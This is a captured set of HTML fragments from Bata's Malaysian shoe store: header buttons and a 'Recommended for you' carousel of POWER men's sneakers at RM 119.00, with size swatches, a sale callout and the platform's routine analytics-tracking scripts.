

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 372
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 12278
content:
<div class="cc-recommended-slider" height="450">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Recommended for you
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-slider__carousel cc-slider">
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8289283__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068282833505M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8289283'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8289283", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8289283">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="813a881edc5e4e4e757b8a1ae9" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=NAVY" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289283" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67c4c11f/images/tile/8289283_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8289283 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8289283"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=BLACK&amp;pid=521D_068282833505M"
                                        data-classtorefresh="tile_521D_2025_8289283" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 119.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=NAVY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;pid=521D_068282833505M"
                                        data-classtorefresh="tile_521D_2025_8289283" title="NAVY"
                                        data-color="NAVY" tabindex="0" role="button" aria-label="product.select.color NAVY, RM 119.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY" class="NAVY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY" title="NAVY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289283">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289283"
        data-analytics-product-id="521D_2025_8289283"
        href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=NAVY"
        aria-labelledby="brand-521D_2025_8289283 product-521D_2025_8289283-name product-521D_2025_8289283-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289283-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289283-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;dwvar_521D__068282833505M_size_shoes=060&amp;pid=521D_068282833505M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_8289283" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8289283_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;dwvar_521D__068282833505M_size_shoes=080&amp;pid=521D_068282833505M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_8289283" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8289283_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;dwvar_521D__068282833505M_size_shoes=090&amp;pid=521D_068282833505M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8289283" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8289283_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;dwvar_521D__068282833505M_size_shoes=100&amp;pid=521D_068282833505M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8289283" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8289283_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068282833505M_color=NAVY&amp;dwvar_521D__068282833505M_size_shoes=110&amp;pid=521D_068282833505M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8289283" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8289283_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8289283"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289283"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8289283"
    data-dimension1="521D_068282833505M"
    data-dimension2="8289283"
    data-dimension3="521D_2025_8289283"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and flair. Crafted with a durable textile upper and breathable mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or enjoying a casual outing. The robust rubber outsole provides excellent traction for any surface, making them perfect for an active lifestyle. Step out in confidence and make a statement with these versatile sneakers that blend functionality with trendy aesthetics!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282833505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa33d43a6/images/tile/8289283_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8286283__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068282833505M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8286283'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8286283", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8286283">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0edbd03eda126f99a344cea7d3" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068282833505M.html?dwvar_521D__068282833505M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286283" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7e67a562/images/tile/8286283_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwebe14c00/images/tile/8286283_2.jpg?sw=480 480w"
